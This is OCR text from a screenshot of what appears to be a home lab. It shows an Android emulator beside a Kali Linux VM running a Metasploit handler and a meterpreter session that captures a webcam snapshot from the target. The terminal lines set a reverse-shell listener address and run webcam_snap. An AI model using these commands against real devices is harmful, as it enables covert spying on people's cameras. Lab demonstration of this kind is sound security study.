 nox 夜神模拟器 6.6.0.5
12:36
搜索游戏&应用，试试“公主连结”
游戏中心
系统应用
新游推荐
浏览器
新手引导
谷歌安装器
MainActivity
失落王冠
我的帝国2
毒液单职业
三国志·战略版
公主连结
全屏
键位设置
音量加
音量减
文件助手
安装APK
多开器
清理内存
Kali_Linux - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
在此处键入内容...
我的计算机
Kali_Linux
Windows 10 x64
Windows 7 x64
共享的虚拟机
主页
Windows 10 x64
Windows 7 x64
Kali_Linux
应用程序 位置 图像查看器 星期六 00:36 1
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(multi/handler) > set LHOST 192.168.74.129
=> 192.168.74.129
100%
uvDdGYvU.jpeg
属性
大小 640 × 480 像素
类型 JPEG 图像
文件大小 5.4 KB
文件夹 root
光圈
曝光
焦距
ISO
测光
相机
日期
时间
00
00
maltego
憨憨脸红
Error running command webcam_stream: Interrupt
meterpreter > webcam_snap
抓拍
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/uvDdGYvU.jpeg
图片保存路径
meterpreter >
要将输入定向到该虚拟机，请将鼠标
重重的靠着我睡
100%
中
0:36
2020/4/25